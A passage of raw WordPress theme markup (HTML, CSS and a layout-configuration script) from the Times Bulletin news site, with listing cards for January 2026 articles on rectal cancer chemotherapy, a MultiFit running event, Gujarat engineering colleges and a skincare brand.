                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/the-role-of-chemotherapy-in-rectal-cancer-treatment-current-approaches-and-benefits-dr-sandeep-nayak/"  rel="bookmark" class="td-image-wrap " title="The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/The-Role-of-Chemotherapy-in-Rectal-Cancer-Treatment-Current-Approaches-and-Benefits-Dr.-Sandeep-Nayak.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/lifestyle/health-fitness/" class="td-post-category">Health &amp; Fitness</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/the-role-of-chemotherapy-in-rectal-cancer-treatment-current-approaches-and-benefits-dr-sandeep-nayak/"  rel="bookmark" title="The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak">The Role of Chemotherapy in Rectal Cancer Treatment: Current Approaches and Benefits: Dr. Sandeep Nayak</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://times-bulletin.com/author/timesbulletin/">Times Bulletin Team</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:47:12+05:30" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_21 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_21 .entry-thumb{
					background-position: center 50%;
				}.tdi_21 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_21 .td-image-container,
				.ie11 .tdi_21 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_21 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_21 .td-module-meta-info,
				.ie11 .tdi_21 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_21 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_21 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_21 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_21 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_21 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_21 .td-post-vid-time{
					display: block;
				}.tdi_21 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_21 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_21 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_21 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_21 .td-read-more{
					display: none;
				}.tdi_21 .td-author-date{
					display: inline;
				}.tdi_21 .td-post-author-name{
					display: none;
				}.tdi_21 .td-post-date,
				.tdi_21 .td-post-author-name span{
					display: inline-block;
				}.tdi_21 .entry-review-stars{
					display: inline-block;
				}.tdi_21 .td-icon-star,
                .tdi_21 .td-icon-star-empty,
                .tdi_21 .td-icon-star-half{
					font-size: 15px;
				}.tdi_21 .td-module-comments{
					display: none;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_21 .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_21 .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_21 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_21 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_21 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_21 .td-image-container,
				.ie11 .tdi_21 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_21 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_21 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				}.tdi_21 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_21 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_21 .entry-title{
					font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_21 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","offset":"1","com_bg":"#0d0b52","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4829","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_flex_block_1";
block_tdi_21.post_count = "3";
block_tdi_21.found_posts = "4398";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1466";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"></div><div id=tdi_21 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://times-bulletin.com/category/lifestyle/health-fitness/" class="td-post-category">Health &amp; Fitness</a>                        <div class="td-module-thumb"><a href="https://times-bulletin.com/multifit-announces-multifit-circle-runners-edition-to-celebrate-republic-day-across-all-branches/"  rel="bookmark" class="td-image-wrap " title="MultiFit Announces ‘MultiFit Circle – Runners Edition’ to Celebrate Republic Day Across All Branches" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/MultiFit-Announces-%E2%80%98MultiFit-Circle-%E2%80%93-Runners-Edition-to-Celebrate-Republic-Day-Across-All-Branches.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/multifit-announces-multifit-circle-runners-edition-to-celebrate-republic-day-across-all-branches/"  rel="bookmark" title="MultiFit Announces ‘MultiFit Circle – Runners Edition’ to Celebrate Republic Day Across All Branches">MultiFit Announces ‘MultiFit Circle – Runners Edition’ to Celebrate Republic Day Across All Branches</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:33:24+05:30" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://times-bulletin.com/category/education/" class="td-post-category">Education</a>                        <div class="td-module-thumb"><a href="https://times-bulletin.com/list-of-best-self-finance-engineering-colleges-in-gujarat-2026/"  rel="bookmark" class="td-image-wrap " title="List of best Self Finance engineering colleges in Gujarat 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/List-of-best-Self-Finance-engineering-colleges-in-Gujarat-2026.jpeg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/list-of-best-self-finance-engineering-colleges-in-gujarat-2026/"  rel="bookmark" title="List of best Self Finance engineering colleges in Gujarat 2026">List of best Self Finance engineering colleges in Gujarat 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:03:27+05:30" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://times-bulletin.com/category/lifestyle/health-fitness/" class="td-post-category">Health &amp; Fitness</a>                        <div class="td-module-thumb"><a href="https://times-bulletin.com/cellexa-brings-dermatologist-informed-skincare-to-consumers-with-d2c-foray/"  rel="bookmark" class="td-image-wrap " title="Cellexa brings dermatologist-informed skincare to consumers with D2C foray" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Cellexa-brings-dermatologist-informed-skincare-to-consumers-with-D2C-foray.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/cellexa-brings-dermatologist-informed-skincare-to-consumers-with-d2c-foray/"  rel="bookmark" title="Cellexa brings dermatologist-informed skincare to consumers with D2C foray">Cellexa brings dermatologist-informed skincare to consumers with D2C foray</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:14:10+05:30" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_23 td-order-1 wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_23{
width:calc(100% - 640px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
width:calc(100% - 440px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_24 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_24" >
<style>

/* inline tdc_css att */

.tdi_24{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_24 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_24 .td-module-meta-info,
				.ie11 .tdi_24 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_24 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}body .tdi_24 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_24 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_24 .tdb_module_rec{
					width: 100%;
				}.tdi_24 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_24 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(15px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_24 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_24 .td-post-vid-time{
					display: block;
				}.tdi_24 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_24 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_24 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_24 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_24 .td-read-more{
					display: none;
				}.tdi_24 .td-author-date{
					display: inline;
				}.tdi_24 .td-post-date,
				.tdi_24 .td-post-author-name span{
					display: inline-block;
				}.tdi_24 .entry-review-stars{
					display: inline-block;
				}.tdi_24 .td-icon-star,
                .tdi_24 .td-icon-star-empty,
                .tdi_24 .td-icon-star-half{
					font-size: 15px;
				}.tdi_24 .td-module-comments{
					display: none;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_24 .page-nav,
				.tdi_24 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_24 .page-nav a,
				.tdi_24 .page-nav .current,
				.tdi_24 .page-nav .extend,
				.tdi_24 .page-nav .pages,
				.tdi_24 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_24 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_24 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_24 .page-nav .current{
					background-color: #0d0b52;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_24 .page-nav a:hover,
				.tdi_24 .td-load-more-wrap a:hover{    
					background-color: #162eb7;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_24 .page-nav a,
				.tdi_24 .page-nav span,
				.tdi_24 .td-load-more-wrap a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_24 .entry-title{
					font-family:Oxygen !important;font-size:17px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_24 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(15px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -15px;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24 .entry-title{
					font-size:15px !important;
				}@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_24 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_24 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(10px * 2);
				}.tdi_24 .td-module-container:before{
